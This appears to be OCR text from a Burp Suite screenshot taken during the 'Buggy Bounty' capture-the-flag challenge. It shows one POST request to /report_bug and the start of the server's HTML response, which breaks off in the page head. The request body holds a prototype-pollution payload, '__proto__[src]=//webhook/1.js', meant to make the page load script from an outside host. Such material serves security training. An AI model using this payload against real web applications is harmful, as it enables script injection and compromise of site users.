 Request
Pretty Raw Hex Hackvertor \n
1 POST /report_bug HTTP/1.1
2 Host: buggy-bounty.chal.2024.ctf.acsc.asia
3 Content-Length: 79
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Content-Type: application/json
8 Origin: http://buggy-bounty.chal.2024.ctf.acsc.asia
9 Referer: http://buggy-bounty.chal.2024.ctf.acsc.asia/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"id":"&__proto__[src]=//webhook/1.js&",
"url":"asd",
"report":"sda"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1387
5 ETag: W/"56b-Vkd6dRduzng2NrzE6O48ZLB81fs"
6 Date: Mon, 01 Apr 2024 14:51:52 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
14 <title>
Buggy Bounty
</title>
15 <meta
16 name="viewport"
17 content="width=device-width, initial-scale=1, maximum-scale=1"
18 />
19 <link rel="stylesheet" href="/public/css/style.css" />
20 <script src="/public/js/jquery.min.js">